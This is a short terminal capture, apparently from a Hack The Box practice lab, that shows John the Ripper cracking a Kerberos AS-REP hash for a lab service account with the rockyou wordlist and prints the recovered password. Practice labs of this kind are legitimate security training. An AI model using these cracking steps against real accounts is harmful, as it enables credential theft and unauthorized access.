 ┌──(kali㉿kali-raspberry-pi)-[~/htb/forest]
└─$ sudo john hash --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 ASIMD 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:09 DONE (2024-02-07 19:22) 0.1042g/s 426257p/s 426257c/s 426257C/s s5213336..s269865728
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali-raspberry-pi)-[~/htb/forest]
└─$